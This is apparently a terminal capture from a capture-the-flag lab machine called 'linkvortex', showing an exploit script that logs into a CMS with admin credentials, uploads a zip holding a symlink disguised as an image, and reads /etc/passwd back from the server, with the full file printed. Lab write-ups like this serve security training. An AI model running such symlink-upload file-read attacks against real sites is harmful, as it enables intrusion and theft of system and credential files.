 ┌──(root㉿davide)-[/home/davide/Desktop/linkvortex]
└─# python3 exploit.py --url http://linkvortex.htb -u admin@linkvortex.htb -p OctopiFociPilfer45
[inf] starting session creation...
[inf] session created successfully
davide@linkvortex.htb > cat /etc/passwd
[inf] creating symlink for /etc/passwd to /home/davide/Desktop/linkvortex/exploit/content/images/2024/Lj8QkAS6c3KSk.png
[inf] symlink /home/davide/Desktop/linkvortex/exploit/content/images/2024/Lj8QkAS6c3KSk.png created successfully.
[inf] creating exploit.zip
[inf] uploading exploit.zip...
  adding: exploit/ (stored 0%)
  adding: exploit/content/ (stored 0%)
  adding: exploit/content/images/ (stored 0%)
  adding: exploit/content/images/2024/ (stored 0%)
  adding: exploit/content/images/2024/Lj8QkAS6c3KSk.png (stored 0%)
[inf] upload successful
[inf] requesting http://linkvortex.htb/content/images/2024/Lj8QkAS6c3KSk.png
[inf] file content received:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash